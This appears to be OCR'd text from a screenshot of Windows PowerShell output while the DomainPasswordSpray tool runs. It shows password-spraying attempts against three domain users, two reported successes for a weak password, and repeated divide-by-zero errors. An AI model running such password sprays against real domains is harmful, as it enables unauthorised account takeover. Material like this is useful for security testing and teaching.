 选择Windows PowerShell
+ FullyQualifiedErrorId : RuntimeException
[*] Now trying password a123456. against 3 users. Current time is 23:25
[*] Writing successes to success.txt
[*] SUCCESS! User:aaa Password:a123456.
[*] SUCCESS! User:bbb Password:a123456.
尝试除以零。 tested
所在位置 C:\Users\bbb\Desktop\DomainPasswordSpray-master\DomainPasswordSpray-master\DomainPasswordSpray.ps1:245 字符: 9
6
+ ... atus "Waiting for $($Seconds/60) minutes. $($Seconds - $Count) second ...
+ ~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], RuntimeException
+ FullyQualifiedErrorId : RuntimeException
尝试除以零。
所在位置 C:\Users\bbb\Desktop\DomainPasswordSpray-master\DomainPasswordSpray-master\DomainPasswordSpray.ps1:245 字符: 9
6
+ ... atus "Waiting for $($Seconds/60) minutes. $($Seconds - $Count) second ...
+ ~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], RuntimeException
+ FullyQualifiedErrorId : RuntimeException
[*] Now trying password asdsad. against 3 users. Current time is 23:25
[*] Writing successes to success.txt
[*] Password spraying is complete
[*] Any passwords that were successfully sprayed have been output to success.txt
PS C:\Users\bbb\Desktop\DomainPasswordSpray-master\DomainPasswordSpray-master> a